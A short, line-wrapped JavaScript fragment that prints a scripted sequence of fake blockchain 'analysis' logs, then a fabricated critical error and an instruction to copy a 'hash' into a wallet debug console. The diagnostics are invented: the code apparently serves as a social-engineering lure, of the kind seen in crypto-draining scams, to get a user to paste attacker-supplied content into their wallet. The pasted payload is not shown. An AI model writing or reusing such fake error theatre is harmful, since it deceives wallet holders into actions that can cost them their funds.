
  console.log("%c[ANALYZING] contra
ct_logic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas
_estimate...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempoo
l_entry...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calld
ata_offset...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory
_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0x588f8acf inside Unauthorized even
t.");

  console.error("CRITICAL ERROR: Ma
nual patch required for Unauthorize
d event.");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH